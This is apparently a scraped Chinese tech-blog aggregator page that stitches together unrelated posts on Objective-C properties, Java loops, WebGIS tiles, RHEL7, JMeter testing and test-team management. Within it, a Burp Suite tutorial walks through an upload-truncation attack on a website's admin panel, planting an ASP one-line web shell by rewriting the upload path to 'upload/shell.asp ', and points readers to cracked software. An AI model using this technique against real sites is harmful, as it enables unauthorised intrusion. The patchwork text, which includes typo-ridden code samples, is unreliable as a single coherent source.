其它讲到这里,大家也可以看出来,@property并不只是可以生成getter和setter方法,它还可以做内存管理。不过这里我暂不讨论。现在,@property大概做了件什么事,想必大家已经知道了。但是,我们程序员都有一个坎,就是自己没有完全吃透的东西,心里用起来不踏实,特别是我自己。所以,接下来,我们要详细深挖@property的每一个细节。
首先,我们看atomic 与nonatomic的区别与用法,讲之前,我们先看下面这段代码:
@property(nonatomic, retain) UITextField *userName; //1
@property(nonatomic, retain,readwrite) UITextField *userName; //2
@property(atomic, retain) UITextField *userName; //3
@property(retain) UITextField *userName; //4
@property(atomic,assign) int i; // 5
@property(atomic) int i; //6
@property int i; //7
请读者先停下来想一想,它们有什么区别呢?
上面的代码1和2是等价的,3和4是等价的,5,6,7是等价的。也就是说atomic是默认行为,assign是默认行为,readwrite是默认行为。但是,如果你写上@property(nontomic)NSString *name;那么将会报一个警告,如下图:
因为是非gc的对象,所以默认的assign修饰符是不行的。那么什么时候用assign、什么时候用retain和copy呢?推荐做法是NSString用copy,delegate用assign(且一定要用assign,不要问为什么,只管去用就是了,以后你会明白的),非objc数据类型,比如int,float等基本数据类型用assign(默认就是assign),而其它objc类型,比如NSArray,NSDate用retain。
在继续之前,我还想补充几个问题,就是如果我们自己定义某些变量的setter方法,但是想让编译器为我们生成getter方法,这样子可以吗?答案是当然可以。如果你自己在.m文件里面实现了setter/getter方法的话,那以翻译器就不会为你再生成相应的getter/setter了。请看下面代码:
//代码一: @interface BaseClass : NSObject{ @public NSString *_name; } @property(nonatomic,copy,readonly) NSString *name; //这里使用的是readonly,所有会声明geter方法 -(void) setName:(NSString*)newName; //代码二: @interface BaseClass : NSObject{ @public NSString *_name; } @property(nonatomic,copy,readonly) NSString *name; //这里虽然声明了readonly,但是不会生成getter方法,因为你下面自己定义了getter方法。 -(NSString*) name; //getter方法是不是只能是name呢?不一定,你打开Foundation.framework,找到UIView.h,看看里面的property就明白了) -(void) setName:(NSString*)newName; //代码三: @interface BaseClass : NSObject{ @public NSString *_name; } @property(nonatomic,copy,readwrite) NSString *name; //这里编译器会我们生成了getter和setter //代码四: @interface BaseClass : NSObject{ @public NSString *_name; } @property(nonatomic,copy) NSString *name; //因为readwrite是默认行为,所以同代码三 上面四段代码是等价的,接下来,请看下面四段代码: //代码一: @synthesize name = _name; //这句话,编译器发现你没有定义任何getter和setter,所以会同时会你生成getter和setter //代码二: @synthesize name = _name; //因为你定义了name,也就是getter方法,所以编译器只会为生成setter方法,也就是setName方法。 -(NSString*) name{ NSLog(@"name"); return _name; } //代码三: @synthesize name = _name; //这里因为你定义了setter方法,所以编译器只会为你生成getter方法 -(void) setName:(NSString *)name{ NSLog(@"setName"); if (_name != name) { [_name release]; _name = [name copy]; } } //代码四: @synthesize name = _name; //这里你自己定义了getter和setter,这句话没用了,你可以注释掉。 -(NSString*) name{ NSLog(@"name"); return _name; } -(void) setName:(NSString *)name{ NSLog(@"setName"); if (_name != name) { [_name release]; _name = [name copy]; } } |
上面这四段代码也是等价的。看到这里,大家对Property的作用相信会有更加进一步的理解了吧。但是,你必须小心,你如果使用了Property,而且你自己又重写了setter/getter的话,你需要清楚的明白,你究竟干了些什么事。别写出下面的代码,虽然是合法的,但是会误导别人:
//BaseClass.h @interface BaseClass : NSObject{ @public NSArray *_names; } @property(nonatomic,assgin,readonly) NSArray *names; //注意这里是assign -(void) setNames:(NSArray*)names; //BaseClass.m @implementation BaseClass @synthesize names = _names; -(NSArray*) names{ NSLog(@"names"); return _names; } -(void) setNames:(NSArray*)names{ NSLog(@"setNames"); if (_name != name) { [_name release]; _name = [name retain]; //你retain,但是你不覆盖这个方法,那么编译器会生成setNames方法,里面肯定是用的assign } } |
当别人使用@property来做内存管理的时候就会有问题了。总结一下,如果你自己实现了getter和setter的话,atomic/nonatomic/retain/assign/copy这些只是给编译的建议,编译会首先会到你的代码里面去找,如果你定义了相应的getter和setter的话,那么好,用你的。如果没有,编译器就会根据atomic/nonatomic/retain/assign/copy这其中你指定的某几个规则去生成相应的getter和setter。
好了,说了这么多,回到我们的正题吧。atomic和nonatomic的作用与区别:
如果你用@synthesize去让编译器生成代码,那么atomic和nonatomic生成的代码是不一样的。如果使用atomic,如其名,它会保证每次getter和setter的操作都会正确的执行完毕,而不用担心其它线程在你get的时候set,可以说保证了某种程度上的线程安全。但是,我上网查了资料,仅仅靠atomic来保证线程安全是很天真的。要写出线程安全的代码,还需要有同步和互斥机制。
而nonatomic就没有类似的“线程安全”(我这里加引号是指某种程度的线程安全)保证了。因此,很明显,nonatomic比atomic速度要快。这也是为什么,我们基本上所有用property的地方,都用的是nonatomic了。
还有一点,可能有读者经常看到,在我的教程的dealloc函数里面有这样的代码:self.xxx = nil;看到这里,现在你们明白这样写有什么用了吧?它等价于[xxx release]; xxx = [nil retain];(---如果你的property(nonatomic,retian)xxx,那么就会这样,如果不是,就对号入座吧)。
因为nil可以给它发送任何消息,而不会出错。为什么release掉了还要赋值为nil呢?大家用c的时候,都有这样的编码习惯吧。
int* arr = new int[10]; 然后不用的时候,delete arr; arr = NULL; 在objc里面可以用一句话self.arr = nil;搞定。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
后面的一系列事实验证了我的预感。在公司的组织架构中,我做为公司级的新
测试部门的部门经理,汇报给公司主管研发方向的副总,原则上和两个业务方向上的开 发部门的部门经理平级。但在实际运行中,副总已远离基层
工作多年,更多是听取两个开发部门部门经理的汇报,互相信任度很高;在以前测试主管也是汇报给开发 的部门经理,开发的部门经理对测试部门过往情况了如指掌。基于种种现状,我在一定程度上也要汇报给两个开发部门的部门经理,或者说比他们要低半级。另外,原有的两名代理测试主管,虽然被公司老板彻底否定,被认定不具备测试主管的能力,并都被指定为我的部门助理,但是她们都深受原直接上级,也就是两名开发部门部门经理的信任,其间的关系比较微妙。不算其他上下游兄弟部门,我必须首先处理好和我的直接上级副总,两名间接上级-开发的部门经理,还有两名原测试主管的关系,对平衡和协调能力是个不小考验。
本着先易后难,循序渐进的原则,我开始着手逐步推进,做了一下几件事。第一,统一两个小测试部门的
Bug库、SVN、文件共享服务。第二,统一
测试用例、测试计划、测试报告等模版。第三,统一部门招聘
面试试用流程、培训考核制度、定岗定级制度。第四,收集汇总部门所有人员基本信息,梳理并画出新部门的组织 架构图。这些基础性的面上的工作相对好开展,在入职三个月左右时基本就做完了。春节一过,公司在各项信息系统里添加新测试部门的相关信息,并对人员、权限做相应设置调整,新的公司级的测试部门呱呱坠地,横空出世。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
从c/c++语言转向
java开发,学习java语言list遍历的三种方法,顺便
测试各种遍历方法的性能,测试方法为在ArrayList中插入1千万条记录,然后遍历ArrayList,发现了一个奇怪的现象,测试代码例如以下:
package com.hisense.tiger.list; import java.util.ArrayList; import java.util.Iterator; import java.util.List; public class ListTest { public static void main(String[] args) { List<String> list = new ArrayList<String>(); long t1,t2; for(int j = 0; j < 10000000; j++) { list.add("aaaaaa" + j); } System.out.println("List first visit method:"); t1=System.currentTimeMillis(); for(String tmp:list) { //System.out.println(tmp); } t2=System.currentTimeMillis(); System.out.println("Run Time:" + (t2 -t1) + "(ms)"); System.out.println("List second visit method:"); t1=System.currentTimeMillis(); for(int i = 0; i < list.size(); i++) { list.get(i); //System.out.println(list.get(i)); } t2=System.currentTimeMillis(); System.out.println("Run Time:" + (t2 -t1) + "(ms)"); System.out.println("List Third visit method:"); Iterator<String> iter = list.iterator(); t1=System.currentTimeMillis(); while(iter.hasNext()) { iter.next(); //System.out.println(iter.next()); } t2=System.currentTimeMillis(); System.out.println("Run Time:" + (t2 -t1) + "(ms)"); System.out.println("Finished!!!!!!!!"); } } |
测试结果例如以下:
List first visit method:
Run Time:170(ms)
List second visit method:
Run Time:10(ms)
List Third visit method:
Run Time:34(ms)
Finished!!!!!!!!
测试的结论非常奇怪,第一种方法是java语言支持的新语法,代码最简洁,可是在三种方法中,性能确是最差的,取size进行遍历性能是最高的,求牛人解释?
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1.背景
对于一般性的地图显示需求,我们只需要知道地图的一个固定URL,然后知道要显示的范围和要显示的级别以及每个级别的scale等即可。
但是如果我们遇到下面几种情况时,又该如何。
(1)需要显示的图层的不同级别来自于不同的服务器(URL不同):如前几个级别由一个固定URL提供,后几个级别由另外一个URL提供。
(2)需要同时叠加几张图层:如需要叠加地形图和注记图,且图层的显示有层级之分。
(3)需要同时叠加几张图层,并且每个图层初始显示级别不一样。
(4)需要同时叠加几张图层,图层的URL的请求方式均有不同:如其中一个图层由AGS提供,一个图层是天地图服务提供,还有一个图层是当地城管局提供,最后还有一个图层是由本地未发布的缓存瓦片提供。
诸如类似于以上的地图显示需求还有很多,如果我们单纯的对每一种情况进行一个代码上的分支当然也是能解决的。但是这并不是最好的一种解决方法,每次新的需求提出时,都需要对代码修改,这不符合设计模式中的开放封闭原则。虽然我们可以用简单工厂等模式来努力改善这种情况,不过如果有更好的方式,不需要修改任何代码,不需要用设计模式,就能解决以上的问题是否更好?
下面我将给出一种通过
数据库配置来实现上面所有问题的解决方案。此方案在多个项目中已经开始使用。
2.配置(表)的设计
2.1原理
首先我们必须对以上多种地图显示的需求进行一个分析,提出他们的共同点。
(1)对图层开始显示的级别有需求(startLevel)。
(2)多张图层叠加,并且图层叠加有从上自下的顺序(layerDisplayOrder)。
(3)图层可能的URL不同(ServiceURL)
(4)每个图层的URL格式可以不一样,比如URL可能天地图的WMTS格式,可能是AGS发布的请求方式(level\row\col),也有可能是Geoserver发布的WMS格式。并且有的服务提供商还需要token字段来判断是否有权限得到服务,或者不同的服务商提供的WMTS格式中对col和row以及level的表述字段名称不一样(通过这个分析,可以提炼出Xfield、Yfield、LevelFieldName、Token字段来对不同的需求进行配置)。
(5)所有的图层,如果要叠加,需要用同一个空间参考,同一个瓦片大小,同一个地图起始原点,以及同一套地图比例尺。
(6)变化的只是URL,其核心瓦片行列号和地图级别是每种瓦片请求URL均需要的。
2.2设计
2.2.1图层列表(tcMaplayerList)的设计
首先我给出图层列表设计的截图:
(1)每一个图层均有一个图层名
(2)每一个图层均有自己的图层类型,比如AGS类型的、WMTS类型的等。这是为了程序中对不同的类型的URL进行解析。
(3)每一个图层有其自己的显示顺序,为了正确的叠加图层之用。
(4)每一个图层也有自己开始显示的级别。如有的图层想第一级别开始显示,有的图层希望地图放大到第二级别时才开始显示。
2.2.2图层详细内容列表(tcgismapservicedetail)的设计
同样,这里先给出表的截图:
(1)ItemID为每个记录的主码。
(2)layerName与tcMaplayerList中的图层名是对应的。
(3)图层级别表示的是该图层在此级别时的信息。
(4)图层在该级别的URL有一个固定的部分,比如WMTS请求中,变化的只是行列号,而前面的部分均是不定的。
(5)Token、XFieldName、YFieldName、LevelFieldName均是为扩展之用,当URL需要给行列号以及级别一个固定的名称时等,则配置。否则不用。
3.工作流程
3.1流程图
3.2流程详解
3.2.1得到需要显示的图层列表
在显示地图之前,需要先向后台发出请求,此请求的参数主要是layerType,后台根据layerType将tcMapLayerList表中符合需求的内容读出返回。
3.2.2 解析当前地图级别下的各个图层信息,并顺序显示
在解析了需要显示的图层列表后,每个图层均会给后台发出自己的信息,信息中包括了此时地图的级别,以及需要得到的瓦片行列号和自己的图层名。
但是此时的地图级别并不是图层发给后台的级别参数,真是的地图级别是:
factLayerLevel=layerLevel+startLayerLevel。
根据factlayerLevel和layerName,在tcgismapservicedetail中找到对应的信息,如果有信息,则表示该图层在此真实级别下是需要显示的,然后根据该图层的layerType将此时的URL拼接出来,下载瓦片然后返回此瓦片。
如果没有查到数据则不显示此地图级别下的该图层。
4.成果展示
4.1测绘局地图+本地瓦片
4.2 天地图地形图层+天地图注记图层+Geoserver发布的行政区划图层
4.3测绘局提供的管线WMTS图层+本地AGS发布的地形图层
5.总结
通过此配置基本可以实现项目中遇到的绝大部分地图需求。改进后,虽然不再需要对各种需求进行大规模的代码编写,但是针对不同的瓦片类型的URL获取依然是要走分支的,这里可以通过策略模式来让代码更加规范。
断了一个多月没写博,WebGIS的原理系列会继续写下去的,希望大家持续关注。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
很久以前就看到了Burp suite这个工具了,当时感觉好NB,但全英文的用起来很是蛋疼,网上也没找到什么教程,就把这事给忘了。今天准备开始好好
学习这个渗透神器,也正好给大家分享下。(注:内容大部分是
百度的,我只是分享下自已的学习过程)
Burp Suite 是用于攻击
web 应用程序的集成平台。它包含了许多工具,并为这些工具设计了许多接口,以促进加快攻击应用程序的过程。所有的工具都共享一个能处理并显示HTTP 消息,持久性,认证,代理,日志,警报的一个强大的可扩展的框架。
Burp Suite 能高效率地与单个工具一起工作,例如: 一个中心站点地图是用于汇总收集到的目标应用程序信息,并通过确定的范围来指导单个程序工作。
在一个工具处理HTTP 请求和响应时,它可以选择调用其他任意的Burp工具。例如:
代理记录的请求可被Intruder 用来构造一个自定义的自动攻击的准则,也可被Repeater 用来手动攻击,也可被Scanner 用来分析漏洞,或者被Spider(网络爬虫)用来自动搜索内容。应用程序可以是“被动地”运行,而不是产生大量的自动请求。Burp Proxy 把所有通过的请求和响应解析为连接和形式,同时站点地图也相应地更新。由于完全的控制了每一个请求,你就可以以一种非入侵的方式来探测敏感的应用程序。
当你浏览网页(这取决于定义的目标范围)时,通过自动扫描经过代理的请求就能发现安全漏洞。
IburpExtender 是用来扩展Burp Suite 和单个工具的功能。一个工具处理的数据结果,可以被其他工具随意的使用,并产生相应的结果。
BurpSuite工具箱
Proxy——是一个拦截HTTP/S的代理服务器,作为一个在浏览器和目标应用程序之间的中间人,允许你拦截,查看,修改在两个方向上的原始数据流。
Spider——是一个应用智能感应的网络爬虫,它能完整的枚举应用程序的内容和功能。
Scanner[仅限专业版]——是一个高级的工具,执行后,它能自动地发现web 应用程序的安全漏洞。
Intruder——是一个定制的高度可配置的工具,对web应用程序进行自动化攻击,如:枚举标识符,收集有用的数据,以及使用fuzzing 技术探测常规漏洞。
Repeater——是一个靠手动操作来补发单独的HTTP 请求,并分析应用程序响应的工具。
Sequencer——是一个用来分析那些不可预知的应用程序会话令牌和重要数据项的随机性的工具。
Decoder——是一个进行手动执行或对应用程序数据者智能解码编码的工具。
Comparer——是一个实用的工具,通常是通过一些相关的请求和响应得到两项数据的一个可视化的“差异”。
BurpSuite的使用
当Burp Suite 运行后,Burp Proxy 开起默认的8080 端口作为本地代理接口。通过置一个web 浏览器使用其代理服务器,所有的网站流量可以被拦截,查看和修改。默认情况下,对非媒体资源的请求将被拦截并显示(可以通过Burp Proxy 选项里的options 选项修改默认值)。对所有通过Burp Proxy 网站流量使用预设的方案进行分析,然后纳入到目标站点地图中,来勾勒出一张包含访问的应用程序的内容和功能的画面。在Burp Suite 专业版中,默认情况下,Burp Scanner是被动地分析所有的请求来确定一系列的安全漏洞。
在你开始认真的工作之前,你最好为指定工作范围。最简单的方法就是浏览访问目标应用程序,然后找到相关主机或目录的站点地图,并使用上下菜单添加URL 路径范围。通过配置的这个中心范围,能以任意方式控制单个Burp 工具的运行。
当你浏览目标应用程序时,你可以手动编辑代理截获的请求和响应,或者把拦截完全关闭。在拦截关闭后,每一个请求,响应和内容的历史记录仍能再站点地图中积累下来。
和修改代理内截获的消息一样,你可以把这些消息发送到其他Burp 工具执行一些操作:
你可以把请求发送到Repeater,手动微调这些对应用程序的攻击,并重新发送多次的单独请求。
[专业版]你可以把请求发送到Scanner,执行主动或被动的漏洞扫描。
你可以把请求发送到Intruer,加载一个自定义的自动攻击方案,进行确定一些常规漏洞。
如果你看到一个响应,包含不可预知内容的会话令牌或其他标识符,你可以把它发送到Sequencer 来
测试它的随机性。
当请求或响应中包含不透明数据时,可以把它发送到Decoder 进行智能解码和识别一些隐藏的信息。
[专业版]你可使用一些engagement 工具使你的工作更快更有效。
你在代理历史记录的项目,单个主机,站点地图里目录和文件,或者请求响应上显示可以使用工具的任意地方上执行任意以上的操作。
可以通过一个中央日志记录的功能,来记录所单个工具或整个套件发出的请求和响应。
这些工具可以运行在一个单一的选项卡窗口或者一个被分离的单个窗口。所有的工具和套件的配置信息是可选为通过程序持久性的加载。在Burp Suite 专业版中,你可以保存整个组件工具的设置状态,在下次加载过来恢复你的工具。
burpsuite专业版的个人感受
不知不觉使用burpsuite也有点年头了。它在我日常进行安全评估,它已经变得日益重要。
现在已经变成我在日常渗透测试中不可缺少的工具之一。burpsuite官方现在已经更新到1.5,与之前的一点1.4相比。界面做了比较大的变化。而且还增加了自定义快捷键功能。burpsuite1.5缺点是对中文字符一如既往的乱码。burpsuite入门的难点是:入门很难,参数复杂,但是一旦掌握它的使用方法,在日常工作中肯定会如虎添翼。
网上有破解版的下载,请自行百度。
一 快速入门(Burpsuite的安装使用与改包上传)
BlAck.Eagle
Burp suite 是一个
安全测试框架,它整合了很多的安全工具,对于渗透的朋友来说,是不可多得的一款囊中工具包,今天笔者带领大家来解读如何通过该工具迅速处理“截断上传”的漏洞。如果对该漏洞还不熟悉,就该读下以前的黑客X档案补习下了。
由于该工具是通过
Java写的,所以需要安装 JDK,关于 JDK 的安装,笔者简单介绍 下。基本是傻瓜化安装,安装完成后需要简单配置下环境变量,右键 ”我的电脑”->”属 性”->”高级”->”环境变量”,在系统变量中查找 Path,然后点击编辑,把 JDK 的 bin 目 录写在 path 的最后即可。如图 1
图 1
通过 CMD 执行下 javac 看是否成功安装。安装配置成功则会显示下图信息。如图 2
图 2 这里的测试网址是笔者帮朋友测试某站点时获取的,登陆后台后可以发表新闻,但是只能上 传图片。然后发现新闻的图片目录在 upload/newsimg 下。如图 3
图 3
后台有个” 网站资料设置”的功能,可以自行定义新闻图片的路径,但是当尝试把新闻图片
路径改为”upload/newsimg.asp/”时,上传图片竟然上传失败了,所以这种方法失效。 如图 4、
图 4
接下来我们尝试上传截断漏洞,可能大家经常用的是通过 WSockExpert 抓包,修改后通过 nc 来提交获取 shell,但是大家会发现那样有点繁琐,我们看看今天的方法是多么高效: 首先允许 burpsuite.jar,然后点击”proxy” 标签,会发现 burp suite 默认的代理监听端 口为 8080,如果怕跟自己电脑上的某个端口冲突的话,可以点击”edit”进行编辑。笔者 使用默认端口。如图 5
图 5
然后打开本地浏览器的代理设置的地方,IE 一般为”工具”->”Internet 选项” –>”连 接”->”局域网设置”,其他浏览器大致相同。如图 6
图 6
设置代理之后,我们到后台的某个上传新闻图片的地方上传一个图片木马,我这里的图片木 马为asp 一句话。如图 7
图 7
点击上传之后,我们到 proxy 的”history”选项,会发现该网站的某个 POST 提交请求, 我们选中该链接后,右键选择”send to repeater”,如图 8
图 8
我们会发现刚才提交的请求的数据包,那么我们看一下,有一项是上传路径的地方,我们以
前 进 行 截 断 上 传 的 时 候 经 常 修 改 这 个 地 方 , 这 次 也 不 例 外 , 我 们 把 上 传 路 径 改 为”upload/shell.asp ”后面有一个空格,如图 9
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
半夜起来看世界杯,没啥激情,但是又怕错误意大利和英格兰的比赛,就看了rhel7
相关新功能的介绍。
安装还算顺利,安装的界面比以前简洁的多,很清爽,分类很是明确。
有些奇怪的是,我安装的时候,怕有些基础的包没有装上去,所以选定了mini和Web的类型,结果还是有些基础的包没有安装,比如 ifconfig 。
虚拟机的网卡,被识别为ens,有意思。
yum groupinstall Base
这样的话,就可以把一些基础的包打上。可以正常的时候ifconfig lsof 。
这里需要说明的是,redhat7的
测试的repo源貌似不能用,我跟着地址看了下。压根就没有,我想应该还是测试版的原因吧。 直接mount /dev/cdrom /mnt用的。
[rhel-iso]
name=Red Hat Enterprise
Linux 7
baseurl=file:///mnt/
enabled=1
系统的分区默认是xfs格式,当然你还是可以用ext3,ext4的
[root@localhost ~]# df -T
文件系统 类型 1K-blocks 已用 可用 已用% 挂载点
/dev/mapper/rhel-root xfs 39262208 3591304 35670904 10% /
devtmpfs devtmpfs 500772 0 500772 0% /dev
tmpfs tmpfs 507508 0 507508 0% /dev/shm
tmpfs tmpfs 507508 2604 504904 1% /run
tmpfs tmpfs 507508 0 507508 0% /sys/fs/cgroup
/dev/sda1 xfs 494940 95444 399496 20% /boot
发现rhel7的开发软件版本不低。
python 是2.7.5的了,和ubuntu一样。 java默认也给你装上了。perl在centos6应该是5.10的 ,现在更新到了5.16.3 。 至于为什么更新到perl6,估计和python3一样吧。
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]# python -V
Python 2.7.5
[root@localhost ~]#
java -version
java version "1.7.0_45"
OpenJDK Runtime Environment (rhel-2.4.3.4.el7-x86_64 u45-b15)
OpenJDK 64-Bit Server VM (build 24.45-b08, mixed mode)
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]# perl -v
This is perl 5, version 16, subversion 3 (v5.16.3) built for x86_64-linux-thread-multi
(with 24 registered patches, see perl -V for more detail)
想安装pip但是iso没有python-pip这个包。rhel7的官方源又打不开,郁闷。本来打算用epel6试试,用不了,到epel官网一瞅。epel居然已经有对于rhel7的源了。

简单测试下rhel7的openlmi,什么是openlmi,我看了下一些文档,他是一个类似func、但又不属于puppet这类的集群接口工具。
安装 yum install openlmi
安装 yum -y install openlmi-scripts*
scp root@10.10.10.71:/etc/Pegasus/client.pem /etc/pki/ca-trust/source/anchors/managed-machine-cert.pem
[root@localhost ~]# lmi -h 10.10.10.71
lmi> hwinfo
username: pegasus
password:
error : Failed to make a connection to "10.10.10.71": (0, 'Socket error: [Errno 113] No route to host')
error : No successful connection made.
lmi>
lmi>
lmi>
原因不详,我看了下官网对于openlmi的一些介绍,使用方面也是相当的简练。
lmi -h ${hostname}
lmi> help
...
lmi> sw search django
...
lmi> sw install python-django
...
lmi> exit
rhel7 用systemd替换了咱们熟悉的sysv ,说是这东西很强大,说实话,资料还是少,这里就简单讲解下systemd的用法。
# CentOS 6.4 service httpd (start|stop) # rhel7 systemctl (start|stop) httpd.service # CentOS 6.4 chkconfig httpd (on|off) # rhel7 systemctl (enable|disable) httpd.service $ cat /usr/lib/systemd/system/httpd.service [Unit] Description=The Apache HTTP Server After=network.target remote-fs.target nss-lookup.target [Service] Type=notify EnvironmentFile=/etc/sysconfig/httpd ExecStart=/usr/sbin/httpd $OPTIONS -DFOREGROUND ExecReload=/usr/sbin/httpd $OPTIONS -k graceful ExecStop=/usr/sbin/httpd $OPTIONS -k graceful-stop # We want systemd to give httpd some time to finish gracefully, but still want # it to kill httpd after TimeoutStopSec if something went wrong during the # graceful stop. Normally, Systemd sends SIGTERM signal right after the # ExecStop, which would kill httpd. We are sending useless SIGCONT here to give # httpd time to finish. KillSignal=SIGCONT PrivateTmp=true [Install] WantedBy=multi-user.target |
会发现其实,用systemd参数更加的清晰,在sysv下,启动start、关闭stop、重启restart都是用$1来传递参数,但是在systemctl下,更直白点。很是像supervisord这个daemon程序。
[root@localhost ~]# chkconfig --list|grep samba
注意:该输出结果只显示 SysV 服务,并不包含原生 systemd 服务。SysV 配置数据可能被原生 systemd 配置覆盖。
如果您想列出 systemd 服务,请执行 'systemctl list-unit-files'。
欲查看对特定 target 启用的服务请执行
'systemctl list-dependencies [target]'。
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]# systemctl list-dependencies samba
samba.service
[root@localhost ~]#
数据库方面真的是转向到mariadb,当我去安装mysql的时候,他会直接去安装mariadb ,看来mariadb大势所趋呀。
[root@localhost ~]# 原文:http://rfyiamcool.blog.51cto.com/1030776/1426550
[root@localhost ~]# yum -y install mysql
已加载插件:langpacks, product-id, subscription-manager
This system is not registered to Red Hat Subscription Management. You can use subscription-manager to register.
file:///mnt/repodata/repomd.xml: [Errno 14] curl#37 - "Couldn't open file /mnt/repodata/repomd.xml"
正在尝试其它镜像。
软件包 1:mariadb-5.5.33a-3.el7.x86_64 已安装并且是最新版本
无须任何处理
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]# yum -y install mysql-server
已加载插件:langpacks, product-id, subscription-manager
This system is not registered to Red Hat Subscription Management. You can use subscription-manager to register.
file:///mnt/repodata/repomd.xml: [Errno 14] curl#37 - "Couldn't open file /mnt/repodata/repomd.xml"
正在尝试其它镜像。
正在解决依赖关系
--> 正在检查事务
---> 软件包 mariadb-galera-server.x86_64.1.5.5.37-2.el7 将被 安装
--> 正在处理依赖关系 mariadb-galera-common(x86-64) = 1:5.5.37-2.el7,它被软件包 1:mariadb-galera-server-5.5.37-2.el7.x86_64 需要
--> 正在处理依赖关系 galera >= 25.3.3,它被软件包 1:mariadb-galera-server-5.5.37-2.el7.x86_64 需要
--> 正在处理依赖关系 perl-DBI,它被软件包 1:mariadb-galera-server-5.5.37-2.el7.x86_64 需要
--> 正在处理依赖关系 perl-DBD-MySQL,它被软件包 1:mariadb-galera-server-5.5.37-2.el7.x86_64 需要
--> 正在处理依赖关系 perl(DBI),它被软件包 1:mariadb-galera-server-5.5.37-2.el7.x86_64 需要
--> 正在检查事务
---> 软件包 galera.x86_64.0.25.3.5-5.el7 将被 安装
--> 正在处理依赖关系 nmap-ncat,它被软件包 galera-25.3.5-5.el7.x86_64 需要
---> 软件包 mariadb-galera-common.x86_64.1.5.5.37-2.el7 将被 安装
---> 软件包 perl-DBD-MySQL.x86_64.0.4.023-2.el7 将被 安装
---> 软件包 perl-DBI.x86_64.0.1.627-1.el7 将被 安装
--> 正在处理依赖关系 perl(RPC::PlClient) >= 0.2000,它被软件包 perl-DBI-1.627-1.el7.x86_64 需要
--> 正在处理依赖关系 perl(RPC::PlServer) >= 0.2001,它被软件包 perl-DBI-1.627-1.el7.x86_64 需要
--> 正在检查事务
---> 软件包 nmap-ncat.x86_64.2.6.40-2.el7 将被 安装
---> 软件包 perl-PlRPC.noarch.0.0.2020-12.el7 将被 安装
--> 正在处理依赖关系 perl(Net::Daemon) >= 0.13,它被软件包 perl-PlRPC-0.2020-12.el7.noarch 需要
--> 正在处理依赖关系 perl(Net::Daemon::Log),它被软件包 perl-PlRPC-0.2020-12.el7.noarch 需要
--> 正在处理依赖关系 perl(Net::Daemon::Test),它被软件包 perl-PlRPC-0.2020-12.el7.noarch 需要
--> 正在检查事务
---> 软件包 perl-Net-Daemon.noarch.0.0.48-4.el7 将被 安装
--> 解决依赖关系完成
依赖关系解决
======================================================================================================================================
Package 架构 版本 源 大小
======================================================================================================================================
正在安装:
mariadb-galera-server x86_64 1:5.5.37-2.el7 epel 11 M
为依赖而安装:
galera x86_64 25.3.5-5.el7 epel 1.1 M
mariadb-galera-common x86_64 1:5.5.37-2.el7 epel 212 k
nmap-ncat x86_64 2:6.40-2.el7 rhel-iso 198 k
perl-DBD-MySQL x86_64 4.023-2.el7 rhel-iso 140 k
perl-DBI x86_64 1.627-1.el7 rhel-iso 801 k
perl-Net-Daemon noarch 0.48-4.el7 rhel-iso 51 k
perl-PlRPC noarch 0.2020-12.el7
期待centos7的到来,用rhel7,总是觉得不顺手,心里别扭。 先这样,有时间再搞。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1.测试对象
这次测了一些http接口和几个网页。
2.测试策略
2.1 基准
测试:单个调用各接口循环100次计算平均响应时间
2.2
性能测试:单个接口调用以50并发用户数为单位,逐步加压直到预估的实际负载300并发用户,观察测试指标变化
2.3
压力测试:单个接口调用以50并发用户数为单位,逐步加压直到错误率过高或服务器资源使用率过高,观察测试指标变化
2.4 负载测试:预估实际负载为300并发用户数,在此基础上持续测试5分钟左右,观察测试指标是否达标
2.5 稳定性测试:预估实际负载为300并发用户数,在此基础上持续测试60分钟左右,观察测试指标是否达标,重点观察错误率
2.6 疲劳性测试:预估实际负载为300并发用户数,在此基础上持续测试240分钟左右,观察测试指标是否达标,重点观察错误率
2.7 组合测试:对2.2-2.5的测试采用不同接口同时调用(即系统不同模块同时测试)
2.8 其他:以不同ip地址加压,测试服务器负载均衡效果。
以上,本次只做了2.2、2.3、2.4、2.8
3.测试指标
测响应时间、错误率;同时专人监控服务器硬件资源使用状况、监控tomcat应用服务器等。
计算和监控吞吐量(测试工具自动计算测试执行过程中的吞吐量(每秒钟处理请求数),同时服务器监控软件业监控到了测试执行时服务器的吞吐量)
本次实际测试得到吞吐量距离预估有较大差距;错误率超出预期;且测试数据准备有一定问题。
4.测试工具
需设置语言为英文,默认中文翻译不完整。
5.测试脚本编写、调试
5.1 提前对接口、网页进行录制。每个待测接口、网页需要加断言。 断言多采用JQuery断言和Regular Expression断言
5.2 重点在测试数据的准备。
5.3 采用了本地
web应用提供数据,jmeter获取这些数据,再发送给服务器的方法(这次发现这个本地应用生成的数据在较高并发时有重复,导致了不必要的错误率)
5.4 测试结果监听器: assertion results, summary report, aggregate report, result tree, result table
5.5 测试接口调用时,可用网页、
数据库等其他方法确认接口调用成功。观察接口调用是否生效,是否和网页同样效果。
6.测试执行
6.1 一台电脑加压300-600并发用户。如果需要更多则需要增加电脑。
6.2 以不同ip地址加压,测试服务器负载均衡效果。
6.3 机房测试,排除internet网络延迟问题
6.4 数据备份和还原,排除性能测试对数据的改变
6.5 生产环境测试(系统未上线),排除测试环境的影响
7.测试报告
7.1 截取了jmeter监听器的结果,可以截取服务器监控的截图
8.调优
本次测试结果不理想,服务器因硬件强大,几乎无负载,但应用本身有
java出错。并发现接口调用结果未正确影响网页的bug。
后续需要等开发修复、优化之后再次测试
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一、什么是 ARC ?
所谓ARC就是Automatic Reference Counting , 即自动引用计数。ARC是自iOS5引入的。ARC机制的引入是为了简化开发过程的内存管理的。相对于之前的MRC (Manual Reference Counting) , ARC机制显得更加自动化。在使用ARC开发过程中,开发者只需考虑strong / weak 的使用,不再需要考虑对象何时要retain,release/autorealease。使用ARC一般不会降低程序的效率。
ARC一个很重要的原则是:只要某个对象被任一strong指针指向,那么它将不会被销毁。如果对象没有被任何strong指针指向,那么就将被销毁。
